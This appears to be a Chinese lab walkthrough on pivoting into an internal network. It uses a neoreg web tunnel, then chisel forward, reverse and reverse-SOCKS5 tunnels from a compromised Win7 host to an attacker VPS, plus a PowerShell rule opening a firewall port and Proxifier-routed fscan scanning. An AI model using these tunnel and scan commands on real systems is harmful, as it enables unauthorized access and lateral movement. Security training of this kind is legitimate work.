

接着,我们在neoreg中执行另一条命令

python3 neoreg.py -k <上一步使用的密码> -u http://192.168.145.128/tunnel.php

浏览器配置网络代理为socks5协议的 127.0.0.1:1080,即可访问代理服务器内网,如下图

chisel啊。下载适合操作系统的二进制文件。推荐使用版本 1.7.7,因为它兼容旧版 Windows 系统。如需最新功能可选择 1.9.1 或更高版本https://github.com/jpillora/chisel/releases



正向连接:隧道⼊⼝开在客户端上,服务端相当于出⼝。由于服务端在⾁鸡上,如果有防⽕墙拦截,则⽆法使⽤。把chisel文件上传到服务端(肉鸡win7),服务器端启动命令chisel server --p 8088





客户端连接命令

./chisel client SERVER_IP:8088 LOCAL_PORT:TARGET_IP:TARGET_PORT

成功(浏览器直接连接,没有启用代理)



反向连接啊。反隧道⼊⼝开在服务端上,客户端相当于出⼝,可以规避防⽕墙拦截

服务器端启动命令chisel server -p 8088 --reverse

客户端连接命令chisel client SERVER_IP:8088 R:REMOTE_PORT:TARGET_IP:TARGET_PORT

成功(浏览器直接连接,没有启用代理)

socks5啊,使用cs的bean。

上⾯两种⽅式只能代理某个端⼝,如何能代理全部端⼝呢?可以采⽤SOCKS5代理

#注意防火墙,服务端临时允许端口,powershell管理员权限运行

New-NetFirewallRule -DisplayName "Chisel_Port_12345" -Direction Inbound -Protocol TCP -LocalPort 12345 -Action Allow





接下来在vps服务器(渗透虚拟机上)上启动

chisel server -p 12345 --socks5 --reverse

在win7(肉鸡)启动chisel.exe client <服务器ip>:12345 R:1080:socks

渗透虚拟机配置代理为socks5协议的 127.0.0.1:1080后,可以随意访问内⽹服务

5、完成Proxifier 代理fscan进行内网漏dong扫描实验

还是下图的情况,我们先关闭浏览器配置的代理



proxifier配置代理服务器



配置代理规则



我们启用fscan扫描内网

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)